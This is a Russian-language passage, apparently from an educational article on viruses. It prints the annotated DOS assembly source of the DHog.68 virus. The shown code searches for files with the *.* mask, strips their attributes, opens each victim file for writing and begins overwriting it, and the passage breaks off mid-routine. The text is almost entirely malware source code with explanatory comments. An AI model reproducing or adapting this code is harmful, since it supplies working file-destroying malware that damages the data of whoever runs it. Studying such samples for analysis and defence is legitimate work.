 Итак, переходим к исходному тексту вируса DHog.68.
;==== DHOG.ASM =======================================
seg000 segment byte public 'CODE'
assume cs:seg000
org 100h
assume es:nothing, ss:nothing, ds:seg000
public start
start proc near
mov ah, 4Eh
mov dx, 140h
; Поиск первого файла по маске *.*
int 21h
; DOS-2+ - FIND FIRST ASCIZ (FINDFIRST)
; CX = search attributes
; DS: DX -> ASCIZ filespec
; (drive, path, and wildcards allowed)
loc_0_107: ; CODE XREF: start+37↓j
mov ah, 43h
mov al, 0
mov dx, 9Eh
; Получить атрибуты найденного файла
int 21h ; DOS - 2+ - GET FILE ATTRIBUTES
; DS: DX -> ASCIZ file name
; or directory name without
; trailing slash
mov ah, 43h
mov al, 1
mov dx, 9Eh
mov cl, 0 ; Сбросить атрибуты
int 21h ; DOS - 2+ - SET FILE ATTRIBUTES
; DS: DX -> ASCIZ file name
; CX = file attribute bits
mov ax, 3D01h
mov dx, 9Eh ; Открыть файл-жертву
; для записи
int 21h ; DOS - 2+ - OPEN DISK FILE
; WITH HANDLE
; DS: DX -> ASCIZ filename
; AL = access mode
; 1 - write
xchg ax, bx ; Exchange Register/Memory
; with Register
mov ah, 40h
mov cl, 44h
nop ; No Operation
nop ; No Operation